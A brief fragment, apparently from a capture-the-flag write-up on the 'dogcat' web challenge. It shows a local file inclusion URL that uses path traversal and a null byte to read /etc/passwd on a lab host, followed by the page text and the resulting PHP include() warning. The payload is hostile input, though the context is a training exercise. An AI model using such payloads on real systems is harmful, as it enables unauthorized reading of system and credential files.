 http://10.10.72.49/?view=../../../../etc/passwd%00cat
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
Warning: include(): Failed opening '../../../../etc/passwd' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24